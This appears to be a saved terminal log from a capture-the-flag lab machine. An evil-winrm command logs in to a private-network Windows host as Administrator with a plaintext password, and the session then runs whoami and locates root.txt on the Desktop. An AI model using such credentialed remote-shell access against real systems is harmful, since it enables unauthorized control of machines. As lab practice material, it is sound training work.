 1 2 3 4 18:45
~/Desktop/maquinas/change/root - Mousepad
File Edit Search View Document Help
1 evil-winrm -i 192.168.0.19 -u Administrator -p 'd0m@in_c0ntr0ll3r'
2
3 Evil-WinRM shell v3.9
4
5 Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
6
7 Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
8
9 Info: Establishing connection to remote endpoint
10 *Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
11 megachange\administrator
12 *Evil-WinRM* PS C:\Users\Administrator\Documents> ls
13 *Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
14 *Evil-WinRM* PS C:\Users\Administrator> cd destkop
15 Cannot find path 'C:\Users\Administrator\destkop' because it does not exist.
16 At line:1 char:1
17 + cd destkop
18 + ~~~~~~~~~~
19     + CategoryInfo          : ObjectNotFound: (C:\Users\Administrator\destkop:String) [Set-Location], ItemNotFoundException
20     + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
21 *Evil-WinRM* PS C:\Users\Administrator> cd desktop
22 *Evil-WinRM* PS C:\Users\Administrator\desktop> ls
23
24
25     Directory: C:\Users\Administrator\desktop
26
27
28 Mode                LastWriteTime         Length Name
29 ----                -------------         ------ ----
30 -a----         3/7/2025   6:23 PM             70 root.txt
31